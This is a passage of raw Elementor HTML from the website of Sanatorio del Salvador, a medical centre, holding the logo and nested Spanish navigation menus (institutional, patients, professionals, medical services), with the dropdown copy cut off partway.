					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b1b0f3a" data-id="3b1b0f3a" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d9ca09 elementor-widget__width-inherit elementor-widget-mobile__width-inherit logo ob-has-background-overlay elementor-widget elementor-widget-image" data-id="5d9ca09" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sanatoriodelsalvador.com">
							<img width="800" height="800" src="https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/logo_sanatorio-del-salvador_color.svg" class="attachment-large size-large wp-image-6919" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1065b03e" data-id="1065b03e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49c2b385 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="49c2b385" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-49c2b385" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-645"><a href="https://sanatoriodelsalvador.com/institucional/" class="elementor-item">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-646"><a href="https://sanatoriodelsalvador.com/institucional/" class="elementor-sub-item">Nosotros</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://sanatoriodelsalvador.com/institucional/#nuestras-autoridades" class="elementor-sub-item elementor-item-anchor">Autoridades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://sanatoriodelsalvador.com/institucional/#nuestra-historia" class="elementor-sub-item elementor-item-anchor">Nuestra Historia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="https://sanatoriodelsalvador.com/institucional/#atributos" class="elementor-sub-item elementor-item-anchor">Atributos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-650"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/" class="elementor-sub-item">Infraestructura</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/atencion-ambulatoria/" class="elementor-sub-item">Atención Ambulatoria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/internacion/" class="elementor-sub-item">Internación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://sanatoriodelsalvador.com/institucional/capital-humano/" class="elementor-sub-item">Capital Humano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://sanatoriodelsalvador.com/institucional/galeria-de-fotos/" class="elementor-sub-item">Galería de Fotos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3978"><a href="https://sanatoriodelsalvador.com/pacientes/" class="elementor-item">Pacientes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3363"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/horarios-de-atencion/" class="elementor-sub-item">Información</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/horarios-de-atencion/" class="elementor-sub-item">Horarios de atención</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/preguntas-frecuentes/" class="elementor-sub-item">Preguntas Frecuentes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/formulario-de-consultas/" class="elementor-sub-item">Formulario de Consultas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="https://sanatoriodelsalvador.com/pacientes/cobertura-medica/" class="elementor-sub-item">Cobertura Médica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://sanatoriodelsalvador.com/pacientes/turnos/" class="elementor-sub-item">Turnos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://sanatoriodelsalvador.com/pacientes/portal-paciente/" class="elementor-sub-item">Portal Paciente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="https://sanatoriodelsalvador.com/pacientes/circuitos-de-prevencion/" class="elementor-sub-item">Circuitos de Prevención</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-786"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/" class="elementor-sub-item">Información para Internación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-948"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/" class="elementor-sub-item">Internaciones</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/antes-de-la-internacion/" class="elementor-sub-item">Antes de la Internación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/dia-de-la-internacion/" class="elementor-sub-item">Día de la Internación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/seguridad-del-paciente/" class="elementor-sub-item">Seguridad del Paciente</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/normas-generales-del-internado/" class="elementor-sub-item">Normas generales del internado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/alimentacion-y-servicio-de-comida/" class="elementor-sub-item">Alimentación y servicio de comida</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/alta-sanatorial/" class="elementor-sub-item">Alta sanatorial</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/habitaciones/" class="elementor-sub-item">Habitaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/horarios-de-visita/" class="elementor-sub-item">Horarios de visita</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://sanatoriodelsalvador.com/pacientes/solicitud-de-hc/" class="elementor-sub-item">Solicitud de HC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-989"><a href="https://sanatoriodelsalvador.com/#novedades-de-salud" class="elementor-sub-item elementor-item-anchor">Cuidarte Siempre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100"><a href="https://sanatoriodelsalvador.com/profesionales/" class="elementor-item">Profesionales</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1976"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/" class="elementor-sub-item">Comité de Capacitación, Docencia e Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/autoridades/" class="elementor-sub-item">Autoridades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1978"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/" class="elementor-sub-item">Carreras de Formación</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/posgrado/" class="elementor-sub-item">Posgrado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1980"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/pregrado/" class="elementor-sub-item">Pregrado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/residencias-medicas/" class="elementor-sub-item">Residencias Médicas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1982"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/concurrencias/" class="elementor-sub-item">Concurrencias</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/fellowships/" class="elementor-sub-item">Fellowships</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/otros-programas/" class="elementor-sub-item">Otros Programas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1989"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/" class="elementor-sub-item">Llamado a Residencias</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/vacantes/" class="elementor-sub-item">Vacantes</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1986"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/inscripciones/" class="elementor-sub-item">Inscripciones</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1987"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/documentacion/" class="elementor-sub-item">Documentación</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/contacto/" class="elementor-sub-item">Contacto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2114"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/" class="elementor-sub-item">Comités Científicos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-calidad-y-seguridad-del-paciente/" class="elementor-sub-item">Comité de Calidad y Seguridad del Paciente</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2116"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-control-de-infecciones/" class="elementor-sub-item">Comité de Control de Infecciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-bioetica/" class="elementor-sub-item">Comité de Bioética</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2118"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-tumores/" class="elementor-sub-item">Comité de Tumores</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2119"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/cieis/" class="elementor-sub-item">CIEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3074"><a href="https://sanatoriodelsalvador.com/profesionales/publicaciones-y-casos/" class="elementor-sub-item">Publicaciones y Casos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2705"><a href="https://sanatoriodelsalvador.com/profesionales/derivaciones/" class="elementor-sub-item">Derivaciones</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3109"><a href="https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/" class="elementor-item">Servicios Médicos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3107"><a href="https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/" class="elementor-sub-item">Especialidades Médicas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3208"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/" class="elementor-sub-item">Guardia Central</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/informacion/" class="elementor-sub-item">Información</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/prestaciones/" class="elementor-sub-item">Prestaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/nuestros-profesionales/" class="elementor-sub-item">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3111"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/" class="elementor-sub-item">Diagnóstico por Imágenes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3110"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/" class="elementor-sub-item">Estudios y Procedimientos</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4549"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/ecografia/" class="elementor-sub-item">ECOGRAFÍA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4550"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/mamografia-digitalizada/" class="elementor-sub-item">MAMOGRAFÍA DIGITAL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4551"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/radiologia-digital/" class="elementor-sub-item">RADIOLOGÍA DIGITAL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4552"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/radiologia-intervencionista/" class="elementor-sub-item">RADIOLOGÍA INTERVENCIONISTA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4553"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/resonancia/" class="elementor-sub-item">RESONANCIA MAGNÉTICA DE ALTO CAMPO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4554"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/tomografia/" class="elementor-sub-item">TOMOGRAFÍA AXIAL COMPUTADA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3112"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/equipamiento/" class="elementor-sub-item">Equipamiento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3068"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/nuestros-profesionales/" class="elementor-sub-item">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3280"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/" class="elementor-sub-item">Laboratorio</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3281"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/prestaciones/" class="elementor-sub-item">Descripción</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/horarios/" class="elementor-sub-item">Horarios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/indicaciones-generales/" class="elementor-sub-item">Indicaciones Generales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/estudios-y-practicas/" class="elementor-sub-item">Estudios y Prácticas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/nuestros-profesionales/" class="elementor-sub-item">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2205"><a href="https://sanatoriodelsalvador.com.ar/saludfemenina/" class="elementor-sub-item">Salud Femenina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3069"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/" class="elementor-sub-item">Unidades Especiales</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-intervencionismo/" class="elementor-sub-item">Unidad de Intervencionismo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-tratamientos-de-cancer-de-piel/" class="elementor-sub-item">Unidad de Tratamientos de Cáncer de Piel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-del-paciente-quemado/" class="elementor-sub-item">Unidad del Paciente Quemado</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-trasplante-cardiaco/" class="elementor-sub-item">Unidad de Trasplante Cardíaco</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3574"><a href="https://sanatoriodelsalvador.com/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-49c2b385" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-645"><a href="https://sanatoriodelsalvador.com/institucional/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-646"><a href="https://sanatoriodelsalvador.com/institucional/" class="elementor-sub-item" tabindex="-1">Nosotros</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://sanatoriodelsalvador.com/institucional/#nuestras-autoridades" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Autoridades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://sanatoriodelsalvador.com/institucional/#nuestra-historia" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Nuestra Historia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="https://sanatoriodelsalvador.com/institucional/#atributos" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Atributos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-650"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/" class="elementor-sub-item" tabindex="-1">Infraestructura</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/atencion-ambulatoria/" class="elementor-sub-item" tabindex="-1">Atención Ambulatoria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/internacion/" class="elementor-sub-item" tabindex="-1">Internación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://sanatoriodelsalvador.com/institucional/capital-humano/" class="elementor-sub-item" tabindex="-1">Capital Humano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://sanatoriodelsalvador.com/institucional/galeria-de-fotos/" class="elementor-sub-item" tabindex="-1">Galería de Fotos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3978"><a href="https://sanatoriodelsalvador.com/pacientes/" class="elementor-item" tabindex="-1">Pacientes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3363"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/horarios-de-atencion/" class="elementor-sub-item" tabindex="-1">Información</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/horarios-de-atencion/" class="elementor-sub-item" tabindex="-1">Horarios de atención</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/preguntas-frecuentes/" class="elementor-sub-item" tabindex="-1">Preguntas Frecuentes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/formulario-de-consultas/" class="elementor-sub-item" tabindex="-1">Formulario de Consultas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="https://sanatoriodelsalvador.com/pacientes/cobertura-medica/" class="elementor-sub-item" tabindex="-1">Cobertura Médica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://sanatoriodelsalvador.com/pacientes/turnos/" class="elementor-sub-item" tabindex="-1">Turnos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://sanatoriodelsalvador.com/pacientes/portal-paciente/" class="elementor-sub-item" tabindex="-1">Portal Paciente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="https://sanatoriodelsalvador.com/pacientes/circuitos-de-prevencion/" class="elementor-sub-item" tabindex="-1">Circuitos de Prevención</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-786"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/" class="elementor-sub-item" tabindex="-1">Información para Internación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-948"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/" class="elementor-sub-item" tabindex="-1">Internaciones</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/antes-de-la-internacion/" class="elementor-sub-item" tabindex="-1">Antes de la Internación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/dia-de-la-internacion/" class="elementor-sub-item" tabindex="-1">Día de la Internación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/seguridad-del-paciente/" class="elementor-sub-item" tabindex="-1">Seguridad del Paciente</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/normas-generales-del-internado/" class="elementor-sub-item" tabindex="-1">Normas generales del internado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/alimentacion-y-servicio-de-comida/" class="elementor-sub-item" tabindex="-1">Alimentación y servicio de comida</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/alta-sanatorial/" class="elementor-sub-item" tabindex="-1">Alta sanatorial</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/habitaciones/" class="elementor-sub-item" tabindex="-1">Habitaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/horarios-de-visita/" class="elementor-sub-item" tabindex="-1">Horarios de visita</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://sanatoriodelsalvador.com/pacientes/solicitud-de-hc/" class="elementor-sub-item" tabindex="-1">Solicitud de HC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-989"><a href="https://sanatoriodelsalvador.com/#novedades-de-salud" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Cuidarte Siempre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100"><a href="https://sanatoriodelsalvador.com/profesionales/" class="elementor-item" tabindex="-1">Profesionales</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1976"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/" class="elementor-sub-item" tabindex="-1">Comité de Capacitación, Docencia e Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
